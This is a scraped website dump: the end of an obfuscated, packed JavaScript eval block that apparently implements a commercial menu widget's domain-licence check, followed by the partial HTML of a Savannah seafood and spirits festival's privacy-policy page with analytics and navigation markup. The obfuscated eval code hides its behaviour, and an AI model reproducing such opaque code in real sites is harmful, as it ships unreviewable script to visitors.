\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x66\x36\x39\x62\x7C\x78\x37\x34\x7C\x5F\x30\x78\x33\x34\x61\x32\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x32\x44\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x43\x7C\x76\x61\x72\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x69\x66\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x6A\x7C\x78\x36\x32\x7C\x78\x36\x42\x7C\x78\x32\x30\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x77\x7C\x7C\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x37\x7C\x62\x7C\x78\x37\x36\x7C\x68\x7C\x78\x37\x39\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x66\x7C\x78\x33\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x35\x7C\x65\x6C\x73\x65\x7C\x78\x32\x39\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x6A\x35\x7C\x6A\x34\x7C\x65\x31\x7C\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x64\x7C\x78\x33\x38\x7C\x78\x35\x31\x7C\x6F\x7C\x78\x33\x39\x7C\x78\x34\x33\x7C\x78\x32\x31\x7C\x78\x33\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x39\x7C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x66\x7C\x78\x34\x31\x7C\x78\x34\x44\x7C\x6A\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x64\x7C\x68\x6F\x73\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x66\x7C\x61\x69\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x65\x7C\x72\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x65\x7C\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x31\x7C\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x64\x7C\x6A\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x39\x7C\x62\x73\x7C\x70\x6F\x7C\x70\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x39\x7C\x78\x33\x36\x7C\x66\x6F\x72\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x32\x7C\x6A\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x33\x7C\x61\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x65\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x61\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x30\x7C\x78\x35\x30\x7C\x61\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x64\x7C\x78\x35\x38\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x30\x7C\x41\x72\x72\x61\x79\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x66\x7C\x76\x7C\x61\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x36\x7C\x79\x7C\x74\x68\x69\x73\x7C\x78\x32\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x35\x7C\x78\x33\x37\x7C\x70\x72\x7C\x71\x7C\x64\x31\x7C\x69\x7C\x7A\x7C\x78\x32\x43\x7C\x61\x61\x7C\x78\x33\x45\x7C\x78\x34\x38\x7C\x78\x33\x43\x7C\x78\x35\x39\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x78\x34\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x65\x7C\x61\x75\x74\x68\x4B\x65\x79\x73\x7C\x78\x34\x36\x7C\x78\x35\x35\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x31\x7C\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x61\x7C\x78\x35\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x32\x7C\x78\x34\x42\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x30\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x33\x7C\x6C\x7C\x30\x78\x46\x46\x46\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x32\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x30\x7C\x78\x35\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x31\x7C\x6E\x65\x77\x7C\x31\x30\x30\x30\x7C\x61\x68\x7C\x61\x69\x61\x7C\x61\x69\x74\x7C\x78\x35\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x63\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x30\x78\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x37\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x67\x65\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x63\x7C\x77\x69\x64\x67\x65\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x37\x7C\x53\x48\x41\x32\x35\x36\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x63\x7C\x63\x68\x65\x63\x6B\x49\x73\x49\x50\x56\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x36\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x65\x7C\x73\x74\x61\x72\x74\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x75\x69\x7C\x78\x32\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x62\x7C\x70\x65\x72\x66\x6F\x72\x6D\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x34\x7C\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x37\x7C\x44\x49\x53\x7C\x62\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x36\x7C\x78\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x64\x7C\x30\x78\x44\x36\x39\x39\x30\x36\x32\x34\x7C\x30\x78\x46\x34\x30\x45\x33\x35\x38\x35\x7C\x30\x78\x31\x30\x36\x41\x41\x30\x37\x30\x7C\x30\x78\x31\x39\x41\x34\x43\x31\x31\x36\x7C\x30\x78\x31\x45\x33\x37\x36\x43\x30\x38\x7C\x30\x78\x32\x37\x34\x38\x37\x37\x34\x43\x7C\x30\x78\x38\x31\x43\x32\x43\x39\x32\x45\x7C\x30\x78\x33\x34\x42\x30\x42\x43\x42\x35\x7C\x30\x78\x37\x36\x36\x41\x30\x41\x42\x42\x7C\x30\x78\x36\x35\x30\x41\x37\x33\x35\x34\x7C\x30\x78\x39\x32\x37\x32\x32\x43\x38\x35\x7C\x30\x78\x41\x32\x42\x46\x45\x38\x41\x31\x7C\x30\x78\x43\x37\x36\x43\x35\x31\x41\x33\x7C\x30\x78\x43\x32\x34\x42\x38\x42\x37\x30\x7C\x30\x78\x41\x38\x31\x41\x36\x36\x34\x42\x7C\x30\x78\x44\x31\x39\x32\x45\x38\x31\x39\x7C\x30\x78\x38\x34\x43\x38\x37\x38\x31\x34\x7C\x30\x78\x33\x43\x36\x45\x46\x33\x37\x32\x7C\x30\x78\x42\x42\x36\x37\x41\x45\x38\x35\x7C\x30\x78\x36\x41\x30\x39\x45\x36\x36\x37\x7C\x30\x78\x41\x35\x34\x46\x46\x35\x33\x41\x7C\x30\x78\x35\x31\x30\x45\x35\x32\x37\x46\x7C\x30\x78\x35\x42\x45\x30\x43\x44\x31\x39\x7C\x30\x78\x31\x46\x38\x33\x44\x39\x41\x42\x7C\x30\x78\x39\x42\x30\x35\x36\x38\x38\x43\x7C\x30\x78\x43\x36\x37\x31\x37\x38\x46\x32\x7C\x30\x78\x42\x45\x46\x39\x41\x33\x46\x37\x7C\x30\x78\x37\x34\x38\x46\x38\x32\x45\x45\x7C\x30\x78\x35\x42\x39\x43\x43\x41\x34\x46\x7C\x30\x78\x34\x45\x44\x38\x41\x41\x34\x41\x7C\x30\x78\x37\x38\x41\x35\x36\x33\x36\x46\x7C\x30\x78\x35\x33\x33\x38\x30\x44\x31\x33\x7C\x30\x78\x41\x34\x35\x30\x36\x43\x45\x42\x7C\x30\x78\x39\x30\x42\x45\x46\x46\x46\x41\x7C\x30\x78\x38\x43\x43\x37\x30\x32\x30\x38\x7C\x30\x78\x33\x39\x31\x43\x30\x43\x42\x33\x7C\x30\x78\x43\x36\x45\x30\x30\x42\x46\x33\x7C\x30\x78\x44\x38\x30\x37\x41\x41\x39\x38\x7C\x30\x78\x41\x42\x31\x43\x35\x45\x44\x35\x7C\x30\x78\x39\x32\x33\x46\x38\x32\x41\x34\x7C\x30\x78\x31\x32\x38\x33\x35\x42\x30\x31\x7C\x30\x78\x32\x34\x33\x31\x38\x35\x42\x45\x7C\x30\x78\x38\x30\x44\x45\x42\x31\x46\x45\x7C\x30\x78\x37\x32\x42\x45\x35\x44\x37\x34\x7C\x30\x78\x35\x35\x30\x43\x37\x44\x43\x33\x7C\x30\x78\x35\x39\x46\x31\x31\x31\x46\x31\x7C\x30\x78\x33\x39\x35\x36\x43\x32\x35\x42\x7C\x77\x77\x77\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x6B\x7C\x30\x78\x34\x32\x38\x41\x32\x46\x39\x38\x7C\x30\x78\x45\x39\x42\x35\x44\x42\x41\x35\x7C\x30\x78\x42\x35\x43\x30\x46\x42\x43\x46\x7C\x30\x78\x37\x31\x33\x37\x34\x34\x39\x31\x7C\x30\x78\x39\x42\x44\x43\x30\x36\x41\x37\x7C\x30\x78\x43\x31\x39\x42\x46\x31\x37\x34\x7C\x30\x78\x38\x30\x7C\x30\x78\x42\x46\x35\x39\x37\x46\x43\x37\x7C\x30\x78\x42\x30\x30\x33\x32\x37\x43\x38\x7C\x30\x78\x44\x35\x41\x37\x39\x31\x34\x37\x7C\x30\x78\x36\x43\x41\x36\x33\x35\x31\x7C\x30\x78\x32\x45\x31\x42\x32\x31\x33\x38\x7C\x30\x78\x32\x37\x42\x37\x30\x41\x38\x35\x7C\x30\x78\x31\x34\x32\x39\x32\x39\x36\x37\x7C\x30\x78\x41\x38\x33\x31\x43\x36\x36\x44\x7C\x30\x78\x39\x38\x33\x45\x35\x31\x35\x32\x7C\x30\x78\x46\x43\x31\x39\x44\x43\x36\x7C\x30\x78\x45\x46\x42\x45\x34\x37\x38\x36\x7C\x30\x78\x45\x34\x39\x42\x36\x39\x43\x31\x7C\x30\x78\x32\x34\x30\x43\x41\x31\x43\x43\x7C\x30\x78\x32\x44\x45\x39\x32\x43\x36\x46\x7C\x30\x78\x37\x36\x46\x39\x38\x38\x44\x41\x7C\x30\x78\x35\x43\x42\x30\x41\x39\x44\x43\x7C\x30\x78\x34\x41\x37\x34\x38\x34\x41\x41\x7C\x30\x78\x34\x44\x32\x43\x36\x44\x46\x43\x7C\x30\x78\x36\x38\x32\x45\x36\x46\x46\x33\x7C\x6F\x31\x7C\x78\x32\x41\x7C\x78\x34\x35\x7C\x62\x7A\x7C\x62\x6A\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x32\x30\x34\x38\x7C\x78\x37\x31\x7C\x61\x66\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x78\x32\x42\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x37\x30\x7C\x78\x34\x39\x7C\x75\x7C\x6C\x32\x7C\x78\x30\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x34\x7C\x6D","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfab9x1,_0xfab9x2,_0xfab9x3,_0xfab9x4,_0xfab9x5,_0xfab9x6){_0xfab9x5= function(_0xfab9x3){return _0xfab9x3};if(!_0x4410[5][_0x4410[4]](/^/,String)){while(_0xfab9x3--){_0xfab9x6[_0xfab9x3]= _0xfab9x4[_0xfab9x3]|| _0xfab9x3};_0xfab9x4= [function(_0xfab9x5){return _0xfab9x6[_0xfab9x5]}];_0xfab9x5= function(){return _0x4410[6]};_0xfab9x3= 1};while(_0xfab9x3--){if(_0xfab9x4[_0xfab9x3]){_0xfab9x1= _0xfab9x1[_0x4410[4]]( new RegExp(_0x4410[7]+ _0xfab9x5(_0xfab9x3)+ _0x4410[7],_0x4410[8]),_0xfab9x4[_0xfab9x3])}};return _0xfab9x1}(_0x4410[0],10,553,_0x4410[3][_0x4410[2]](_0x4410[1]),0,{})) }); </script> 
   </body>
</html>
</file>

<file: privacy-policy.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="msvalidate.01" content="E7D2B0B4FA5DFC24AD5D48D7CF2AD709"/><!-- custom meta -->
  <meta name="Gourmet Seafood &amp; Spirits Festival" content="A four day festival featuring the finest seafood and beverage experiences in the Southeast."/><!-- custom meta -->
  <meta name="keywords" content="seafood, festival, spirits, shrimp, oysters, picnic, whiskey, barbeque, bourbon, rum, wine, food, culinary, gourmet, chefs, westin, golf, aquacurean, challenge, bartenders, mixologist"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musemenu.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "require.js", "privacy-policy.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/pages-2018-favicon.ico?crc=134654986"/>
  <title>Savannah Gourmet Seafood &amp; Spirits FestivalPrivacy Policy</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=276664408"/>
  <link rel="stylesheet" type="text/css" href="css/master_pages-2018.css?crc=29032638"/>
  <link rel="stylesheet" type="text/css" href="css/privacy-policy.css?crc=129931515" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/iefonts_privacy-policy.css?crc=3966015244"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_pages-2018.css?crc=3824530138" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/josefin-sans:n4,n7:default.js" type="text/javascript"></script>
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97569210-1', 'auto');
  ga('send', 'pageview');

</script>
<html>
	<head>
<title>Gourmet Seafood & Spirits Festival</title>
	</head>
	<body>
		
	</body>
</html>
<!-- made by www.metatags.org -->
<meta name="author" content="metatags generator">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="1 month">
<title>Gourmet Seafood & Spirits Festival</title>
<!-- Seafood, Spirits, Festival -->
  <!--HTML Widget code-->
  
 <style type="text/css"> #u100001 { opacity:0;pointer-events:none; position: absolute;overflow: hidden; position:absolute;} .MenuTrigger { cursor:pointer; } .u100001pr0c::before, .u100001pr0c::after { content: ''; position: absolute;height: 1px;width: 85%;top: 55%;left: 2px; margin-top: -1px;background: white; } .u100001pr0c::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); } .u100001pr0c::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); } .MenuContainer { visibility:hidden; } /* #page{ overflow:hidden; } */ .MenuCloseButton { visibility:hidden; } .MenuContainerQQ { opacity:1; pointer-events:auto; position: absolute; box-sizing: border-box; } .u100001qmb { overflow:hidden; } .u100001hkm { opacity:0; pointer-events:none; } .u100001pshd { cursor:none; } .u100001bstn {visibility:visible;} .MenuCloseButton {top:-100%} </style> 
 </head>
 <body>

  <!--HTML Widget code-->
   <div style="display:none" class="hhhhu100001">The Muse Responsive Menu widget is not activated on </div> <div class="u100001pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div> <div class="u100001qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;"> <div class= "u100001jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div> </div> <!-- © 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  
  <div class="clearfix borderbox" id="page"><!-- group -->
   <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu100007" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
    <li class="AccordionPanel clearfix colelem" id="u100008"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u100009-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u100010"><!-- column --><a class="nonblock nontext clip_frame colelem" id="u105888" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u105888_img" src="images/logo%20blue%20red-crop-u105888.png?crc=3873190677" data-hidpi-src="images/logo%20blue%20red-crop-u105888_2x.png?crc=238955757" alt="" data-heightwidthratio="0.3716216216216216" data-image-width="148" data-image-height="55"/></a><nav class="MenuBar clearfix colelem" id="menuu100013"><!-- vertical box --><div class="MenuItemContainer clearfix colelem" id="u100042"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100045" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100047-4"><!-- content --><p>BUY Tickets</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100056"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100057" href="overnight-packages.html" data-href="page:U707"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100059-4"><!-- content --><p>Stay &amp; Play Packages</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100049"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100050" href="coastal-chefs-table.html" data-href="page:U206"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100052-6"><!-- content --><p><span id="u100052">Thursday, August 9th</span></p><p>Coastal Chefs Table Dinner</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100035"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100038" href="the-lowcountry-picnic.html" data-href="page:U218"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100040-8"><!-- content --><p><span id="u100040">Friday, August 10th</span></p><p>The Lowcountry Picnic</p><p>&quot;Life On The Water&quot;</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100021"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100022" href="aquacurean-challenge.html" data-href="page:U230"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100025-7"><!-- content --><p><span id="u100025">Saturday, August 11th</span><span id="u100025-2"></span></p><p>AquaCurean Challenge</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100014"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100017" href="fresh-catch---cocktails-jazz-brunch.html" data-href="page:U242"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100020-9"><!-- content --><p><span id="u100020">Sunday, August 12th</span></p><p>Fresh Catch &amp;</p><p>Cocktails Jazz Brunch</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100028"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100029" href="sponsors.html" data-href="page:U518"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100031-4"><!-- content --><p>Sponsors</p></div></a></div></nav></div></li>
   </ul>
   <div class="clearfix grpelem" id="pbuttonu100063"><!-- column -->
    <div class="Button MenuCloseButton colelem" id="buttonu100063" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- container box --></div>
